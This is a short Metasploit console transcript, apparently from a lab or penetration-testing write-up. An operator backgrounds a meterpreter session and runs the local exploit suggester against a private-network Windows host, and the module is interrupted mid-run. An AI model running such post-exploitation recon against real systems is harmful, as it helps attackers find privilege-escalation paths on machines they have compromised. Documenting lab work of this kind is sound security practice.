 meterpreter > background
[*] Backgrounding session 4...
msf6 > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 4
session => 4
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.47.129 - Collecting local exploits for x86/windows...
[*] 192.168.47.129 - 174 exploit checks are being tried...
[-] 192.168.47.129 - Post interrupted by the console user
[*] Post module execution completed